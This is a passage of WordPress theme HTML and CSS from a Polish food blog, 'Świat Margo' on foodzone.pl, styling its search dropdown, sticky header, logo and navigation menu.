                .td_uid_32_698191352ca17_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_32_698191352ca17_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_698191352ca17_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-input,
                .td_uid_32_698191352ca17_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_32_698191352ca17_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_32_698191352ca17_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_32_698191352ca17_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_32_698191352ca17_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_32_698191352ca17_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_32_698191352ca17_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_698191352ca17_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_698191352ca17_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_698191352ca17_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_698191352ca17_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_698191352ca17_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_32_698191352ca17_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_32_698191352ca17_rand .td-image-container,
				.ie11 .td_uid_32_698191352ca17_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_698191352ca17_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_32_698191352ca17_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_32_698191352ca17_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_32_698191352ca17_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_32_698191352ca17_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_32_698191352ca17_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_32_698191352ca17_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_698191352ca17_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_698191352ca17_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_698191352ca17_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_698191352ca17_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_698191352ca17_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_698191352ca17_rand .td-post-date,
				.td_uid_32_698191352ca17_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_698191352ca17_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_698191352ca17_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_698191352ca17_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_698191352ca17_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_698191352ca17_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_32_698191352ca17_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_32_698191352ca17_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_32_698191352ca17_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_698191352ca17_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_698191352ca17_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_698191352ca17_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_698191352ca17_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_698191352ca17_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_32_698191352ca17_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_32_698191352ca17_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_32_698191352ca17_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_32_698191352ca17_rand .td-editor-date,
				.td_uid_32_698191352ca17_rand .td-editor-date .td-post-author-name,
				.td_uid_32_698191352ca17_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_32_698191352ca17_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_698191352ca17_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_698191352ca17_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_698191352ca17_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_698191352ca17_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_698191352ca17_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_698191352ca17_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_32_698191352ca17_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_32_698191352ca17_rand .td-image-container,
				.ie11 .td_uid_32_698191352ca17_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_698191352ca17_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_32_698191352ca17_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_698191352ca17_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_698191352ca17_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_698191352ca17_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_698191352ca17_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_698191352ca17_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_698191352ca17_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_698191352ca17_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_698191352ca17_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_698191352ca17_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_698191352db77" class="tdc-zone"><div class="tdc_zone td_uid_33_698191352db79_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_698191352db79_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_698191352db79_rand{
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

</style>
<div class="td_uid_15_698191352db77_rand_style td-element-style" ><style>
.td_uid_15_698191352db77_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_16_698191352dc20" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_34_698191352dc22_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_698191352dc22_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_698191352dc22_rand{
position:relative;
}

.td_uid_34_698191352dc22_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_16_698191352dc20_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_698191352dc20_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column td_uid_35_698191352dcbf_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_35_698191352dcbf_rand {
                    vertical-align: middle;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_698191352dd33_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_698191352dd33" >
<style>

/* inline tdc_css att */

.td_uid_36_698191352dd33_rand{
margin-top:-2px !important;
margin-right:56px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_698191352dd33_rand{
margin-right:26px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_698191352dd33_rand{
margin-right:43px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_36_698191352dd33_rand {
                    display: inline-block;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-a,
                .td_uid_36_698191352dd33_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-a,
                .td_uid_36_698191352dd33_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_36_698191352dd33_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/logo-bg.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_36_698191352dd33_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_36_698191352dd33_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_698191352dd33_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_698191352dd33_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_698191352dd33_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_698191352dd33_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Świat Margo</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_37_698191352e0bd_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_37_698191352e0bd"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_37_698191352e0bd_rand {
                    display: inline-block;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a,
                .td_uid_37_698191352e0bd_rand .td-subcat-more {
                    padding: 0 34px 0 0;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_698191352e0bd_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_698191352e0bd_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_698191352e0bd_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_37_698191352e0bd_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_698191352e0bd_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_698191352e0bd_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a,
                .td_uid_37_698191352e0bd_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu > ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    background-color: #282828;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    color: #ffffff;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_37_698191352e0bd_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_698191352e0bd_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_37_698191352e0bd_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_37_698191352e0bd_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_37_698191352e0bd_rand .tdb-menu > li > a,
                .td_uid_37_698191352e0bd_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu > ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_37_698191352e0bd_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_698191352e0bd_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_698191352e0bd_rand .tdb-menu > li > a,
                .td_uid_37_698191352e0bd_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_37_698191352e0bd_rand .tdb-menu > li > a,
                .td_uid_37_698191352e0bd_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu > ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list {
                    padding: 0px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px 10px;
                }
                
                .td_uid_37_698191352e0bd_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_698191352e0bd_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_37_698191352e0bd_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_698191352e0bd_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_37_698191352e0bd_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_37_698191352e0bd_rand .tdb-menu > li:hover > a,
